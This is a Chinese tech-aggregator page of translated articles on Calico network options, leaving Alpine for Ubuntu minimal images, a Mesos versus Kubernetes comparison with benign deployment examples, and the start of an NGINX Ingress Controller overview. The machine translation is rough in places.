Flannel 使用从主机本地 IPAM CNI 插件获取的静态每个节点 CIDR 路由 pod 流量。 Flannel 提供了许多网络后端,但主要用于其 VXLAN 覆盖后端。 Calico CNI 和 Calico 网络策略可以与 flannel 和主机本地 IPAM 插件相结合,为 VXLAN 网络提供策略执行。这种组合有时被称为“运河”。
注意:Calico 现在内置了对 VXLAN 的支持,为了简单起见,我们通常建议优先使用 Calico+Flannel 组合。
网络选项
本地
Calico on-prem 最常见的网络设置是使用 BGP 与物理网络(通常是架顶路由器)对等的非覆盖模式,以使 pod IP 可在集群外部路由。 (当然,如果需要,您可以配置本地网络的其余部分以限制集群外部 pod IP 路由的范围。)此设置提供了丰富的高级 Calico 功能,包括广告 Kubernetes 服务 IP 的能力(集群 IP 或外部 IP),以及在 pod、命名空间或节点级别控制 IP 地址管理的能力,以支持与现有企业网络和安全要求集成的广泛可能性。
| Policy | IPAM | CNI | Overlay | Routing |
| Calico | Calico | Calico | No | BGP |
如果无法将 BGP 对等连接到物理网络,如果集群位于单个 L2 网络中,您也可以运行非覆盖模式,Calico 只是在集群中的节点之间对等 BGP。 尽管这不是严格意义上的覆盖网络,但 Pod IP 不能在集群外路由,因为更广泛的网络没有 Pod IP 的路由。
| Policy | IPAM | CNI | Overlay | Routing |
| Calico | Calico | Calico | No | BGP |
或者,您可以在 VXLAN 或 IP-in-IP 覆盖模式下运行 Calico,并使用跨子网覆盖模式来优化每个 L2 子网内的性能。
受到推崇的:
| Policy | IPAM | CNI | Cross-subnet | Routing |
| Calico | Calico | Calico | VXLAN | Calico |
选择性的
| Policy | IPAM | CNI | Cross-subnet | Routing |
| Calico | Calico | Calico | IPIP | BGP |
AWS
如果您希望 pod IP 地址可在集群外部路由,则必须使用 Amazon VPC CNI 插件。 这是 EKS 的默认网络模式,Calico 用于网络策略。 Pod IP 地址从底层 VPC 分配,每个节点的最大 Pod 数量取决于实例类型。
| Policy | IPAM | CNI | Overlay | Routing |
| Calico | AWS | AWS | No | VPC Native |
如果您希望避免对特定云提供商的依赖,或者由于 IP 地址范围耗尽的挑战而从底层 VPC 分配 pod IP 存在问题,或者如果 Amazon VPC CNI 插件支持的每个节点的最大 pod 数量不足以 根据您的需要,我们建议在跨子网覆盖模式下使用 Calico 网络。 Pod IP 不能在集群外部路由,但您可以将集群扩展到 Kubernetes 的限制,而不依赖于底层云网络。
| Policy | IPAM | CNI | Cross-subnet | Routing |
| Calico | Calico | Calico | VXLAN | BGP |
您可以在这段简短的视频中了解有关 AWS 上的 Kubernetes 网络的更多信息,包括上述每个选项如何在幕后工作:您需要了解的有关 AWS 上的 Kubernetes 网络的所有信息。
Azure
如果您希望 pod IP 地址可在集群外路由,则必须使用 Azure CNI 插件。 这由 AKS 支持,Calico 用于网络策略。 Pod IP 地址是从底层 VNET 分配的。
| Policy | IPAM | CNI | Overlay | Routing |
| Calico | Azure | Azure | No | VPC Native |
如果要使用 AKS,但由于 IP 地址范围耗尽的挑战,从底层 VNET 分配 pod IP 存在问题,则可以将 Calico 与 Azure 云提供商集成结合使用。 这使用主机本地 IPAM 为每个节点分配 /24,并在集群的底层 VNET 子网中为这些 /24 编程路由。 Pod IP 在集群/VNET 子网之外不可路由,因此如果需要,可以跨多个集群使用相同的 Pod IP 地址范围 (CIDR)。
注意:这在一些 AKS 文档中被称为 kubenet + Calico,但它实际上是带有 Azure 云提供商的 Calico CNI,并且不使用 kubenet 插件。
| Policy | IPAM | CNI | Overlay | Routing |
| Calico | Host Local | Azure | No | VPC Native |
如果您不使用 AKS,并且希望避免依赖特定的云提供商或由于 IP 地址范围耗尽的挑战而从底层 VNET 分配 pod IP 存在问题,我们建议在跨子网覆盖模式下使用 Calico 网络。 Pod IP 不能在集群外部路由,但您可以将集群扩展到 Kubernetes 的限制,而不依赖于底层云网络。
| Policy | IPAM | CNI | Cross-subnet | Routing |
| Calico | Calico | Calico | VXLAN | Calico |
您可以在此短视频中了解有关 Azure 上 Kubernetes 网络的更多信息,包括上述每个选项如何在幕后工作:您需要了解的有关 Azure 上 Kubernetes 网络的所有信息。
谷歌云
如果您希望 pod IP 地址可在集群外路由,则必须将 Google 云提供商集成与主机本地 IPAM CNI 插件结合使用。 这由 GKE 支持,Calico 用于网络策略。 Pod IP 地址从底层 VPC 分配,对应的 Alias IP 地址自动分配给节点。
| Policy | IPAM | CNI | Overlay | Routing |
| Calico | Host Local | Calico | No | VPC Native |
如果您希望避免对特定云提供商的依赖,或者由于 IP 地址范围耗尽的挑战而从底层 VPC 分配 pod IP 存在问题,我们建议在覆盖模式下使用 Calico 网络。 由于谷歌云网络是纯L3网络,不支持跨子网模式。 Pod IP 不能在集群外部路由,但您可以将集群扩展到 Kubernetes 的限制,而不依赖于底层云网络。
受到推崇的:
| Policy | IPAM | CNI | Cross-subnet | Routing |
| Calico | Calico | Calico | VXLAN | Calico |
选择性的
| Policy | IPAM | CNI | Cross-subnet | Routing |
| Calico | Calico | Calico | IPIP | BGP |
您可以在这段简短的视频中了解有关 Google Cloud 上的 Kubernetes 网络的更多信息,包括上述每个选项如何在幕后工作:您需要了解的有关 Google Cloud 上的 Kubernetes 网络的所有信息。
IBM 云
如果您使用的是 IBM Cloud,那么我们建议使用 IKS,它内置了 Calico 以提供跨子网 IP-in-IP 覆盖。 除了为 pod 提供网络策略外,IKS 还使用 Calico 网络策略来保护集群内的主机节点。
| Policy | IPAM | CNI | Cross-subnet | Routing |
| Calico | Calico | Calico | IPIP | BGP |
任何地方
上面的环境列表显然并不详尽。 理解本指南中的概念和解释有望帮助您找出适合您环境的方法。 如果您仍然不确定,您可以通过 Calico 用户的 Slack 或 Discourse 论坛寻求建议。 请记住,如果您想开始使用,几乎可以在任何环境中以 VXLAN 覆盖模式运行 Calico,而不必过于担心不同的选项。
| Policy | IPAM | CNI | Cross-subnet | Routing |
| Calico | Calico | Calico | VXLAN | Calico |
Above and beyond
- Video playlist: Everything you need to know about Kubernetes networking
- Configure BGP peering
- Configure overlay networking
- Advertise Kubernetes service IP addresses
- Customize IP address management
- Interoperate with legacy firewalls using IP ranges
 Calico Enterprise network visibility
Calico Enterprise network visibility- Calico Enterprise federation
- Calico Enterprise user console
原文:https://projectcalico.docs.tigera.io/networking/determine-best-networki…
- 81 次浏览
【容器云】离开Alpine
多亏了docker,当容器移动开始变得越来越有吸引力时,人们对轻量级的基础映像的需求是针对单个进程进行优化的,这与典型的操作系统不同。进入Alpine,一个小到3MB的轻量级linux发行版!它还提供了足够好的包存储库,这对采用它有很大帮助。不幸的是,我们已经停止采用Alpine在可能的时候,由于原因我将概述。
采用Alpine
在工作中,我们很早就开始采用Alpine进行开发、CI甚至生产。一切都很好,除了不好的时候。结果发现,要获得Alpine存储库中不易获得的包需要做很多工作。你看,Alpine使用musl libc而不是glibc,大多数流行的发行版使用后者。例如,在Alpine中编译的东西在Ubuntu上是不可用的,反之亦然。当你需要的所有软件包都存在于主要的社区alpine存储库中时,这是非常好的。如果不是这样的话,您必须自己构建它,并希望依赖项是可用的,或者至少易于构建(针对musl)。
丢失的包
有一天,在docker映像构建阶段,我们的CI开始出现故障。mysql包(这只是一个指向mariadb的兼容包)突然丢失了。我们发布了错误报告:bug#8030:在Alpine v3.3-Alpine Linux-Alpine Linux开发中缺少针对mysql和mysql客户端包的x86_64体系结构(https://bugs.alpinelinux.org/issues/8030)。值得Natanael称赞的是,这个问题在一天之内就解决了,但这个问题让我们开始质疑。
正在丢失版本
我在前一篇文章(https://ibnusani.com/article/php-curl-segfault/)中讨论过这个问题,基本上是关于在Alpine中固定包版本的困难。我会继续,但我想这家伙(https://medium.com/@stschindler/the-problem-with-docker-and-alpines-pac…)经历了同样的情况,有同样的想法。建议阅读。
当包不可用时
工作中的开发人员需要为我们的实验分支使用PHP V8js(http://php.net/manual/en/book.v8js.php),所以我不得不为我们基于alpine的图像获得扩展。有人帮我度过了大部分的麻烦,因为他在这个Github的要点中详细介绍了这些发现。基本上我们必须编译GN(https://gn.googlesource.com/gn/),下载v8源代码,然后针对musl构建它。即使有了这些步骤,这也不是一次顺利的经历。考虑到将来的更新和补丁,这种方法对我们来说是不可持续的。
系统日志限制
开发人员严重依赖通过syslog(mounted /dev/log)的应用程序日志,Alpine默认使用busybox syslog(https://wiki.alpinelinux.org/wiki/Syslog)。问题是,消息被截断为1024个字符的限制,这是非常小的。根本问题是musl有1024个syslog缓冲区的硬编码限制,这比最初的256(!)限制但仍然不够。这在默认情况下是没有意义的,我找不到一种方法来轻松配置它。
最后一根稻草
去年7月左右,Ubuntu正式发布了用于云/容器的最小Ubuntu图片。
这些映像的大小不到标准Ubuntu服务器映像的50%,启动速度快40%。
不仅基础镜像的大小只有29MB,而且您还可以使用所有的apt包!我们之前在Alpine上遇到的所有问题都使得我们很容易切换到ubuntu作为我们的基础映像,到目前为止我们对这个切换很满意。这在不说Alpine是不好的。只是不适合我们。
编辑:我需要澄清的是,这篇文章不是关于什么是更好的选择。更确切地说,这是关于抛弃Alpine。除了ubuntu minimal,几乎没有其他好的选择。:)
原文:https://dev.to/asyazwan/moving-away-from-alpine-30n4
本文:http://jiagoushi.pro/node/848
讨论:请加入知识星球【首席架构师圈】或者飞聊小组【首席架构师智库】
- 145 次浏览
【容器云平台】Mesos 和 Kubernetes的比较
1概述
在本教程中,我们将了解容器编排系统的基本需求。
我们将评估这种系统的期望特性。在此基础上,我们将尝试比较目前使用的两个最流行的容器编排系统Apache Mesos和Kubernetes。
2容器业务流程
在我们开始比较Mesos和Kubernetes之前,让我们花点时间来理解什么是容器,以及为什么我们需要容器编排。
2.1.容器
容器是一个标准化的软件单元,它将代码及其所有必需的依赖项打包。
因此,它提供了平台独立性和操作简单性。Docker是使用中最流行的容器平台之一。
Docker利用Linux内核特性,如cGroup和命名空间来提供不同进程的隔离。因此,多个容器可以独立且安全地运行。
创建docker映像非常简单,我们只需要一个Dockerfile:
FROM openjdk:8-jdk-alpine
VOLUME /tmp
COPY target/hello-world-0.0.1-SNAPSHOT.jar app.jar
ENTRYPOINT ["java","-jar","/app.jar"]
EXPOSE 9001
因此,这几行代码足以使用Docker CLI创建Spring Boot应用程序的Docker映像:
docker build -t hello_world .
2.2. 容器编排
因此,我们已经了解了容器如何使应用程序部署可靠且可重复。但为什么我们需要容器编排?
现在,虽然我们有一些容器需要管理,但我们可以使用Docker CLI。我们也可以自动化一些简单的家务。但是当我们要管理数百个容器时会发生什么呢?
考虑到不同的可扩展性和微服务的可用性,例如所有的微服务。
因此,事情会很快失控,这就是容器编排系统的好处所在。容器编排系统将具有多容器应用程序的计算机集群视为单个部署实体。它提供了从初始部署、调度、更新到其他功能(如监视、扩展和故障转移)的自动化。
三. Memos 简介
Apache Mesos是一个开源集群管理器,最初是在加州大学伯克利分校开发的。它为应用程序提供了跨集群的资源管理和调度API。Mesos为我们提供了以分布式方式运行容器化和非容器化工作负载的灵活性。
3.1. 架构
Mesos体系结构由Mesos Master、Mesos Agent和应用框架组成:

让我们来了解一下体系结构的组成部分:
- 框架:这些是需要分布式执行任务或工作负载的实际应用程序。典型的例子是Hadoop或Storm。Mesos框架由两个主要部分组成:
- 调度程序:它负责向主节点注册,以便主节点可以开始提供资源
- Executor:这是在代理节点上启动以运行框架任务的过程
- Mesos代理:它们负责实际运行任务。每个代理将其可用资源(如CPU和内存)发布到主服务器。从主节点接收任务时,它们将所需的资源分配给框架的执行器。
- Mesos Master:它负责调度从框架接收到的任务到其中一个可用的代理节点。Master向框架提供资源。框架的调度器可以选择在这些可用资源上运行任务。
3.2. Marathon
正如我们刚才看到的,Mesos非常灵活,允许框架通过定义良好的api来调度和执行任务。然而,直接实现这些原语并不方便,尤其是当我们想调度定制应用程序时。例如,编排打包为容器的应用程序。
这就是像Marathon这样的框架可以帮助我们的地方。Marathon是一个运行在Mesos上的容器编排框架。在这方面,Marathon是中微子群的一个框架。Marathon提供了一些我们通常期望从编排平台获得的好处,如服务发现、负载平衡、度量和容器管理api。
Marathon将长时间运行的服务视为应用程序,将应用程序实例视为任务。一个典型的场景可以有多个应用程序,它们之间的依赖关系形成所谓的应用程序组。
3.3. 例子
那么,让我们看看如何使用Marathon来部署我们之前创建的简单Docker映像。请注意,安装一个Mesos集群可能很少涉及,因此我们可以使用一个更直接的解决方案,如Mesos Mini。Mesos-Mini使我们能够在Docker环境中旋转一个本地Mesos集群。它包括一个Mesos Master,一个Mesos代理,和Marathon。
一旦Mesos集群启动并运行了Marathon,我们就可以将容器部署为一个长期运行的应用程序服务。我们只需要一个小的JSON应用程序定义:
#hello-marathon.json
{
"id": "marathon-demo-application",
"cpus": 1,
"mem": 128,
"disk": 0,
"instances": 1,
"container": {
"type": "DOCKER",
"docker": {
"image": "hello_world:latest",
"portMappings": [
{ "containerPort": 9001, "hostPort": 0 }
]
}
},
"networks": [
{
"mode": "host"
}
]
}
让我们了解一下这里到底发生了什么:
- 我们已经为我们的申请提供了一个id
- 然后,我们定义了应用程序的资源需求
- 我们还定义了要运行多少个实例
- 然后,我们提供了容器的详细信息来启动应用程序
- 最后,我们定义了能够访问应用程序的网络模式
我们可以使用Marathon提供的REST API启动此应用程序:
curl -X POST \
http://localhost:8080/v2/apps \
-d @hello-marathon.json \
-H "Content-type: application/json"
4.Kubernets简介
Kubernetes是一个开源的容器编排系统,最初由Google开发。它现在是云计算基础(CNCF)的一部分。它提供了一个平台,用于跨主机集群自动化应用程序容器的部署、扩展和操作。
4.1 架构
Kubernetes架构由Kubernetes主节点和Kubernetes节点组成

让我们来看看这个高级体系结构的主要部分:
- Kubernetes Master:Master负责维护集群的期望状态。它管理集群中的所有节点。我们可以看到,master是三个过程的集合:
- kubeapiserver:这是管理整个集群的服务,包括处理REST操作、验证和更新Kubernetes对象、执行身份验证和授权
- kube控制器管理器:这是一个守护进程,它嵌入了Kubernetes附带的核心控制循环,进行必要的更改以使当前状态与集群的期望状态相匹配
- kube调度器:该服务监视未调度的pod,并根据请求的资源和其他约束将它们绑定到节点
- Kubernetes节点:Kubernetes集群中的节点是运行容器的机器。每个节点都包含运行容器所需的服务:
- kubelet:这是主节点代理,它确保kubeapiserver提供的podspec中描述的容器运行正常
- kube代理:这是在每个节点上运行的网络代理,在一组后端上执行简单的TCP、UDP、SCTP流转发或循环转发
- 容器运行时:这是运行pods内部容器的运行时,Kubernetes有几种可能的容器运行时,包括使用最广泛的Docker运行时
4.2 Kubernetes对象
在最后一节中,我们看到了几个Kubernetes对象,它们是Kubernetes系统中的持久实体。它们反映集群在任何时间点的状态。
让我们来讨论一些常用的Kubernetes对象:
- Pods:Pod是Kubernetes中的基本执行单元,可以由一个或多个容器组成,Pod中的容器部署在同一个主机上
- 部署:部署是在Kubernetes中部署pods的推荐方法,它提供了一些特性,比如不断地将pods的当前状态与所需的状态进行协调
- 服务:Kubernetes中的服务提供了一种公开一组pod的抽象方法,其中分组基于针对pod标签的选择器
还有其他几个Kubernetes对象,它们可以有效地以分布式方式运行容器。
4.3. 例子
所以,现在我们可以尝试将Docker容器启动到Kubernetes集群中。Kubernetes提供Minikube,一个在虚拟机上运行单节点Kubernetes集群的工具。我们还需要kubectl,Kubernetes命令行接口来与Kubernetes集群一起工作。
在安装了kubectl和Minikube之后,我们可以将容器部署到Minikube中的单节点Kubernetes集群上。我们需要在YAML文件中定义基本的Kubernetes对象:
- # hello-kubernetes.yaml
- apiVersion: apps/v1
- kind: Deployment
- metadata:
- name: hello-world
- spec:
- replicas: 1
- template:
- metadata:
- labels:
- app: hello-world
- spec:
- containers:
- - name: hello-world
- image: hello-world:latest
- ports:
- - containerPort: 9001
- ---
- apiVersion: v1
- kind: Service
- metadata:
- name: hello-world-service
- spec:
- selector:
- app: hello-world
- type: LoadBalancer
- ports:
- - port: 9001
- targetPort: 9001
这里不可能详细分析此定义文件,但让我们来看看其中的亮点:
- 我们在选择器中定义了一个带有标签的部署
- 我们定义了此部署所需的副本数量
- 此外,我们还提供了容器映像详细信息作为部署的模板
- 我们还定义了一个带有适当选择器的服务
- 我们已经将服务的性质定义为LoadBalancer
最后,我们可以部署容器并通过kubectl创建所有定义的Kubernetes对象:
kubectl apply -f yaml/hello-kubernetes.yaml
5. Mesos vs. Kubernets
现在,我们已经了解了足够的上下文,并且在Marathon和Kubernetes上执行了基本部署。我们可以试着去了解他们之间的对比。
不过,这只是一个警告,直接比较库伯涅茨和介观并不完全公平。我们寻求的大多数容器编排特性都是由一个Mesos框架提供的,比如Marathon。因此,为了保持正确的观点,我们将尝试将Kubernetes与Marathon进行比较,而不是直接比较Mesos。
我们将基于这样一个系统的一些期望属性来比较这些编排系统。
5.1 支持的工作负载
Mesos设计用于处理各种类型的工作负载,这些负载可以是容器化的,甚至可以是非容器化的。这取决于我们使用的框架。正如我们所看到的,使用Marathon这样的框架在Mesos中支持容器化工作负载非常容易。
另一方面,Kubernetes只处理容器化的工作负载。最广泛的是,我们将其用于Docker容器,但它支持其他容器运行时,如Rkt。将来,Kubernetes可能支持更多类型的工作负载。
5.2 支持可扩展性
Marathon支持通过应用程序定义或用户界面进行缩放。Marathon也支持自动缩放。我们还可以扩展应用程序组,它可以自动扩展所有依赖项。
如前所述,Pod是Kubernetes的基本执行单元。当由部署管理时,Pods可以扩展,这就是为什么Pods总是被定义为部署的原因。缩放可以手动或自动进行。
5.3 处理高可用性
Marathon中的应用程序实例分布在Mesos代理之间,从而提供了高可用性。典型的介观团簇由多个代理组成。此外,ZooKeeper通过法定人数和领导人选举为Mesos集群提供高可用性。
类似地,Kubernetes中的pod跨多个节点进行复制,以提供高可用性。通常,Kubernetes集群由多个工作节点组成。此外,集群还可以有多个主节点。因此,Kubernetes集群能够为容器提供高可用性。
5.4 服务发现和负载平衡
Mesos DNS可以为应用程序提供服务发现和基本的负载平衡。Mesos DNS为每个Mesos任务生成SRV记录,并将其转换为运行该任务的机器的IP地址和端口。对于Marathon应用程序,我们还可以使用Marathon-lb使用HAProxy提供基于端口的发现。
在Kubernetes部署可以动态地创建和销毁pod。因此,我们通常通过服务在Kubernetes中公开pod,服务提供服务发现。Kubernetes中的服务充当pods的调度器,因此也提供负载平衡。
5.5 执行升级和回滚
在Marathon中对应用程序定义的更改作为部署处理。部署支持应用程序的启动、停止、升级或扩展。Marathon还支持滚动启动来部署新版本的应用程序。但是,回滚也是直接的,通常需要部署更新的定义。
Kubernetes中的部署支持升级和回滚。我们可以提供部署策略,同时将旧的pod与新的pod重新连接。典型的策略是重新创建或滚动更新。默认情况下,Kubernetes维护部署的部署历史,这使得回滚到以前的版本变得很简单。
5.6 记录和监控
Mesos有一个诊断工具,可以扫描所有集群组件,并提供与健康和其他指标相关的数据。可以通过可用的api查询和聚合数据。我们可以使用像普罗米修斯这样的外部工具来收集这些数据。
Kubernetes将与不同对象相关的详细信息发布为资源度量或完整度量管道。典型的做法是在Kubernetes集群上部署一个外部工具,比如ELK或Prometheus+Grafana。这样的工具可以吸收集群指标并以一种非常用户友好的方式呈现出来。
5.7 存储
Mesos为有状态应用程序提供了持久的本地卷。我们只能从保留资源创建持久卷。它还可以支持外部存储,但有一些限制。Mesos对容器存储接口(CSI)有实验性的支持,CSI是存储供应商和容器编排平台之间的一组公共API。
Kubernetes为有状态容器提供了多种类型的持久卷。这包括iSCSI、NFS等存储。此外,它还支持外部存储。Kubernetes中的Volume对象支持这个概念,并且有多种类型,包括CSI。
5.8 网络
Mesos中的容器运行时提供两种类型的网络支持,即每个容器的IP和网络端口映射。Mesos定义了一个公共接口来指定和检索容器的网络信息。Marathon应用程序可以在主机模式或网桥模式下定义网络。
Kubernetes的网络为每个pod分配一个唯一的IP。这就不需要将容器端口映射到主机端口。它进一步定义了这些pod如何在节点间相互通信。这是在Kubernetes中通过Cilium、Contiv等网络插件实现的。
6. 什么时候用什么?
最后,相比之下,我们通常期待一个明确的判决!然而,不管怎样,宣称一种技术优于另一种技术并不完全公平。正如我们所看到的,Kubernetes和Mesos都是强大的系统,并且提供了相当竞争的特性。
然而,性能是一个非常关键的方面。一个Kubernetes集群可以扩展到5000个节点,而Mesos集群上的Marathon支持多达10000个代理。在大多数实际情况下,我们不会处理这么大的集群。
最后,它归结为灵活性和工作负载的类型。如果我们重新开始,只计划使用容器化的工作负载,Kubernetes可以提供一个更快的解决方案。然而,如果我们现有的工作负载是容器和非容器的混合,那么Mesos和Marathon可能是一个更好的选择。
7.其他替代方案
Kubernetes和ApacheMesos非常强大,但它们并不是这个领域中唯一的系统。我们有很多有前途的选择。虽然我们不会深入讨论它们的细节,但让我们快速列出其中一些:
- Docker Swarm:Docker Swarm是一个开源的Docker容器集群和调度工具。它附带了一个命令行实用程序来管理Docker主机集群。它只限于Docker容器,不像Kubernetes和Mesos。
- Nomad:Nomad是HashiCorp的一个灵活的工作负载协调器,用于管理任何容器化或非容器化应用程序。Nomad将声明性基础设施作为部署Docker容器等应用程序的代码。
- OpenShift:OpenShift是一个来自redhat的容器平台,在底层由Kubernetes编排和管理。OpenShift在Kubernetes提供的基础上提供了许多特性,比如集成映像注册表、源代码到映像构建、本地网络解决方案等等。
8.结论
总之,在本教程中,我们讨论了容器和容器编排系统。我们简要介绍了两个使用最广泛的容器编排系统,Kubernetes和apachemesos。我们还根据几个特点对这些系统进行了比较。最后,我们看到了这个领域的一些其他选择。
原文:https://www.baeldung.com/mesos-kubernetes-comparison
本文:http://jiagoushi.pro/node/1322
讨论:请加入知识星球【首席架构师圈】或者小号【jiagoushi_pro】或者QQ圈【11107777】
- 201 次浏览
【容器云架构】基于NGINX 的Kubernetes控制器: Kubernetes的生产级应用程序交付

Kubernetes是一个开源的容器调度和编制系统,最初由谷歌创建,然后捐赠给云计算基金会。Kubernetes自动安排容器在服务器集群中均匀运行,从开发人员和操作人员中抽象出这个复杂的任务。最近,Kubernetes已经成为最受欢迎的容器协调器和调度器。
Kubernetes的NGINX Ingress Controller为Kubernetes应用程序提供企业级交付服务,为开源NGINX和NGINX Plus的用户带来好处。使用Kubernetes的NGINX Ingress控制器,您可以获得基本的负载平衡、SSL/TLS终止、对URI重写的支持以及上游的SSL/TLS加密。NGINX Plus用户还为有状态应用程序获得会话持久性,为api获得JSON Web Token (JWT)认证。
